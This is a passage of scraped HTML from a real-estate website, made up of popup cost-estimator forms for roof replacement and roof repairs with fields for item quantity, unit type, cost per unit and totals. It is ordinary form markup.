    <label for="field_n3f9r2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r2" name="item_meta[536]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_537_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu2" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu2" name="item_meta[537]" value=""  data-invmsg="Number is invalid" class="rehab-gutters-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1714" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1714"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1714,&quot;slug&quot;:&quot;roof-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#roof-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1714" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1714" class="pum-title popmake-title">
				Roof Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_34_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-roof-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_l0wno22" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Roof Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="34" />
<input type="hidden" name="frm_hide_fields_34" id="frm_hide_fields_34" value="" />
<input type="hidden" name="form_key" value="l0wno22" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_34" name="frm_submit_entry_34" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_505_container" class="roof-tear-off frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_b0sgb3" class="frm_primary_label">Roof tear off
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_b0sgb3" name="item_meta[505]" value=""  data-invmsg="Roof tear off is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_b0sgb3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_b0sgb3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_506_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_bjmqg" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[506]" id="field_bjmqg"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_bjmqg" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_507_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kqmer" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_kqmer" name="item_meta[507]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_kqmer" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_kqmer" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_508_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gjeoh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gjeoh" name="item_meta[508]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_509_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p8zll" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_p8zll" name="item_meta[509]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_510_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_p7wfn3" class="frm_primary_label">Roof sheathing and framing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_p7wfn3" name="item_meta[510]" value=""  data-invmsg="Roof sheathing and framing is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_p7wfn3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_p7wfn3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_511_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pil12" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[511]" id="field_pil12"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_pil12" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_512_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fc3ov" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fc3ov" name="item_meta[512]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_fc3ov" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_fc3ov" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_513_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_csl82" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_csl82" name="item_meta[513]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_514_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7yf6i" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_7yf6i" name="item_meta[514]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_515_container" class="roof-underlayment frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_4yz3c3" class="frm_primary_label">Roof underlayment
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_4yz3c3" name="item_meta[515]" value=""  data-invmsg="Roof underlayment is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_4yz3c3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_4yz3c3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_516_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m1vcl" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[516]" id="field_m1vcl"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_m1vcl" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_517_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_i9vee" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_i9vee" name="item_meta[517]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_i9vee" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_i9vee" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_518_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_iyh8f" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_iyh8f" name="item_meta[518]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_519_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tguwh" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_tguwh" name="item_meta[519]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_520_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_jz46k3" class="frm_primary_label">Roof covering (shingles/roll-on)
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_jz46k3" name="item_meta[520]" value=""  data-invmsg="Roof covering (shingles/roll-on) is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jz46k3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_jz46k3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_521_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_aw5jp" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[521]" id="field_aw5jp"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_aw5jp" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_522_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8ks5g" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_8ks5g" name="item_meta[522]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8ks5g" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_8ks5g" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_523_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kio44" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_kio44" name="item_meta[523]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_524_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_713c5" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_713c5" name="item_meta[524]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_525_container" class="roof-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_cvhis" class="frm_primary_label">Roof misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_cvhis" name="item_meta[525]" value=""  data-invmsg="Roof misc. Total is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_cvhis" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_cvhis" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_526_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_v5jnw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[526]" id="field_v5jnw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_v5jnw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_527_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m1pvz" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_m1pvz" name="item_meta[527]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_m1pvz" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_m1pvz" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_528_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jzyaa" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_jzyaa" name="item_meta[528]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_529_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_c955z" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_c955z" name="item_meta[529]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_530_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_n34zh3" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n34zh3" name="item_meta[530]" value=""  data-invmsg="Total Cost is invalid" class="rehab-roof-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1713" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1713"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1713,&quot;slug&quot;:&quot;roof-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#roof-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1713" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1713" class="pum-title popmake-title">
				Roof Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_33_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-roof-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_l0wno2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Roof Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="33" />
<input type="hidden" name="frm_hide_fields_33" id="frm_hide_fields_33" value="" />
<input type="hidden" name="form_key" value="l0wno2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_33" name="frm_submit_entry_33" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_479_container" class="roof-tear-off frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_b0sgb2" class="frm_primary_label">Roof tear off
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_b0sgb2" name="item_meta[479]" value=""  data-invmsg="Roof tear off is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_480_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7zvwm" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[480]" id="field_7zvwm"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_7zvwm" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_481_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1pg2j" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_1pg2j" name="item_meta[481]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_1pg2j" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_1pg2j" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_482_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_yu2c" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_yu2c" name="item_meta[482]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_483_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ip9nm" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ip9nm" name="item_meta[483]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_484_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_p7wfn2" class="frm_primary_label">Roof sheathing and framing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_p7wfn2" name="item_meta[484]" value=""  data-invmsg="Roof sheathing and framing is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_485_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_9i5l9" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[485]" id="field_9i5l9"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_9i5l9" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_486_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_b5coy" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
